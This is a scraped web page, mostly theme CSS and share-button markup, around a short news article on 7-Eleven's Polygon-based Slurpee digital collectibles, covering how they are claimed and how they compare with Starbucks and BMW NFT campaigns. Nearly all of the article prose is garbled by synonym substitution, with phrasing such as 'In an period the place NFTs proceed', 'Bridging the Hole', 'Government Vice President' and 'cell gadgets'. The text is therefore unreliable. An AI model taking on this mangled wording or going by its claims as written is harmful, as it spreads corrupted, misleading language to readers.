                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F07%2F12%2F7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7-Eleven+NFTs%3A+Retail+Innovation+with+Slurpee+Digital+Collectibles&url=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F07%2F12%2F7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles%2F&via=Nft+Decoded+NFT+NEWS+DECODED+DAILY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/&amp;media=https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp&description=7-Eleven+NFTs%3A+Retail+Innovation+with+Slurpee+Digital+Collectibles" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7-Eleven+NFTs%3A+Retail+Innovation+with+Slurpee+Digital+Collectibles %0A%0A https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_92" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_93 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_93 h1{
			        font-family:Poppins !important;
		        }.tdi_93 h2{
			        font-family:Poppins !important;
		        }.tdi_93 h3:not(.tds-locker-title){
			        font-family:Poppins !important;
		        }.tdi_93 h4{
			        font-family:Poppins !important;
		        }.tdi_93 h5{
			        font-family:Poppins !important;
		        }.tdi_93 h6{
			        font-family:Poppins !important;
		        }.tdi_93 li{
			        font-family:Poppins !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_93 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }.tdi_93 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-weight:700 !important;text-transform:none !important;
		        }.tdi_93 .wp-caption-text,
				.tdi_93 figcaption{
			        font-family:Poppins !important;
		        }.tdi_93 .page-nav a,
				.tdi_93 .page-nav span,
				.tdi_93 .page-nav > div{
					font-family:Poppins !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_93 li{
			        font-family:Poppins !important;font-size:15px !important;font-weight:400 !important;
		        }.tdi_93 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_93 li{
			        font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;
		        }.tdi_93 li:before{
				    margin-top: 1px;
			        line-height: 14px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_93 li{
			        font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;
		        }.tdi_93 li:before{
				    margin-top: 1px;
			        line-height: 14px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p> <br />
</p>
<div>
<p>In an period the place NFTs proceed to achieve traction, world retail giants are tapping into the potential of those digital property to foster deeper engagement with their shoppers. The world’s largest comfort retailer chain, 7-Eleven, has emerged as the newest adopter of this technique. They introduced the launch of its Slurpee NFTs, powered by the <a target="_blank" href="https://nftnewstoday.com/2023/04/13/a-comprehensive-guide-to-polygon-nfts/" rel="noopener" title="">Polygon blockchain</a> community.</p>
<p>The newly launched NFTs kind a core a part of a sugary collectible recreation centred round a digital 7-Eleven Slurpee cup. Customers are supplied a collection of 4 flavors to select from: Blue Raspberry, Cherry, Pina Colada, and Summertime Citrus. This enterprise supplies collectors with <a target="_blank" href="https://www.7-eleven.com/7rewards" rel="noopener" title="">the chance</a> to craft their favourite Slurpee just about.</p>
<h2 class="wp-block-heading">Bridging the Hole between Clients and the Model</h2>
<p>Marissa Jarratt, 7-Eleven Government Vice President and Chief Advertising and marketing &amp; Sustainability Officer, has articulated the rationale behind this intriguing enterprise. Jarratt said, “We’re always looking for new and creative ways to celebrate with our customers on our favorite day of the year, Slurpee Day. This year, we’re marking another first for the brand with our inaugural digital collectible, ‘Find Your Slurpee Vibe. Maybe you’ll even give us some inspiration for future flavors.”</p>
<p>This exhibits how a lot the model cares about staying related with its clients and utilizing NFTs to make issues extra enjoyable and interesting.</p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><noscript><img fifu-featured="1" title="Screenshot-2023-07-12-at-120447 - NFT News Today" decoding="async" width="1024" height="379" src="https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp" alt="" title="" class="wp-image-73402" srcset="https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp 1024w, https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-300x111.png.webp 300w, https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-768x284.png.webp 768w, https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1536x569.png.webp 1536w, https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-2048x758.png.webp 2048w" sizes="(max-width: 1024px) 100vw, 1024px"/></noscript><figcaption class="wp-element-caption">Supply 7 Eleven</figcaption></figure>
</div>
<h2 class="wp-block-heading">Claiming the Slurpee NFTs</h2>
<p>The 7-Eleven Slurpee NFTs might be accessible solely by way of cell gadgets. Upon filling the digital cup, customers might be directed to a display screen presenting two decisions: to say their “Slurpee Vibe Digital Collectible” or to restart the method.</p>
<p>If a consumer is content material with their concoction, they&#8217;ll choose “claim now” and advance to the subsequent part. They need to present private particulars, together with their title, electronic mail tackle, and phone quantity. A novel six-digit code might be dispatched to their registered electronic mail, permitting them to say the Slurpee NFT. Consequently, a brand new pockets on the Polygon Community might be created to carry the Slurpee token.</p>
<p>Nevertheless, it’s value noting that the Slurpee app avoids utilizing the time period “NFT” as an alternative of referring to those as “digital collectibles.” The one nod to non-fungible tokens is discreetly embedded inside the app’s phrases of service.</p>
<p>Distinct from typical NFTs, the place the proprietor possesses full management over the asset, the 7-Eleven ‘Find Your Slurpee Vibe’ collectibles are merely licensed to clients. This caveat implies that they can not retailer, switch, promote, or bestow these property upon others, a constraint clearly articulated inside the phrases of service.</p>
<h2 class="wp-block-heading">NFT Advertising and marketing Approaches</h2>
<p>Certainly, 7-Eleven isn’t the pioneer in adopting <a target="_blank" href="https://nftnewstoday.com/2023/05/31/how-nft-marketing-augments-modern-approaches/" rel="noopener" title="">NFTs for advertising and marketing methods</a>. Previous to this, Starbucks had engaged its clients by way of Web3 tasks involving NFTs, resembling their Odyssey initiative. Equally, vehicle large <a target="_blank" href="https://nftnewstoday.com/2023/01/04/bmw-to-launch-blockchain-loyalty-program/" rel="noopener" title="">BMW</a> additionally ventured into the NFT realm to work together with their client base in distinctive and digitally superior methods. These precedent instances illustrate how world manufacturers are recognizing and using the potential of NFTs to reinforce their buyer engagement.</p>
</div>

</div></div><div class="td_block_wrap tdb_single_tags tdi_96 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>

/* inline tdc_css att */

.tdi_96{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_96 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #000000;
                
					font-family:Poppins !important;font-size:11px !important;font-weight:500 !important;
				}.tdi_96 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Poppins !important;font-size:12px !important;
				}.tdi_96 a:hover{
                    background-color: #fbb03b;
                
                    border-color: #fbb03b;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_96 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://nftdecoded.com/index.php/tag/7eleven/">7Eleven</a></li><li><a href="https://nftdecoded.com/index.php/tag/collectibles/">Collectibles</a></li><li><a href="https://nftdecoded.com/index.php/tag/digital/">Digital</a></li><li><a href="https://nftdecoded.com/index.php/tag/innovation/">Innovation</a></li><li><a href="https://nftdecoded.com/index.php/tag/nfts/">NFTs</a></li><li><a href="https://nftdecoded.com/index.php/tag/retail/">Retail</a></li><li><a href="https://nftdecoded.com/index.php/tag/slurpee/">Slurpee</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_98  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_98{
margin-top:30px !important;
margin-bottom:20px !important;
}

/* portrait */
